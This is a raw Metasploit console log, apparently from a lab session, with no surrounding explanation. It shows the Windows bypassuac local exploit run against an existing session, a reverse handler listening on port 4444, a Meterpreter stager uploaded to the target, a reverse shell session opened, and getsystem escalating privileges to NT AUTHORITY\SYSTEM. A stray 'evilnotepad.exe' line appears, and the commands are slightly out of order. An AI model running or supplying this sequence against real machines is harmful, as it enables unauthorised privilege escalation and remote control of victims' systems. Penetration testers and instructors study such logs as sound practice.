 msf exploit(bypassuac) > set SESSION 4
SESSION => 4
msf exploit(bypassuac) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > exploit
evilnotepad.exe
[*] Started reverse handler on 192.168.119.130:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (885806 bytes) to 192.168.119.141
[*] Meterpreter session 6 opened (192.168.119.130:4444 -> 192.168.119.141:50268) at 2015-11-04 16:22:53 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >